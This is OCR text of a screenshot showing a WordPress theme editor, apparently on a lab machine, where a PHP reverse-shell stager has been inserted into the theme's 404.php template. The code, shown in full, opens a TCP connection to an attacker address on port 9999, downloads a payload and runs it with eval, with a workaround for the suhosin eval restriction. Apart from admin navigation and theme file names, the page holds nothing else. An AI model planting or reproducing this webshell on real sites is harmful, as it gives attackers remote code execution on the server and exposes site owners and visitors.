 Edit Themes ‹ Old Candy Shop
Nothing found for Wordpress
不安全
192.168.50.78:8080/wordpress/wp-admin/theme-editor.php?file=404.php&theme=t...
Old Candy Shop
Cart66
8
2
New
SEO
How
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins 4
Users
Tools
Settings
</div><!-- #primary -->
<?php get_footer(); ?>
<?php /*<?php /**/ error_reporting(0); $ip = '192.168.50.131'; $port =
9999; if (($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f =
'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream';
} if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET,
SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) {
die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if
(!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len =
fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if
(!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = '';
while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .=
fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s,
$len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else {
eval($b); } die();?>
Documentation:
Function Name
Look Up
Category Templat
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-chat.php
content-gallery.ph
content-image.ph
content-link.php
content-none.php
content-quote.php
content-status.ph
content-video.php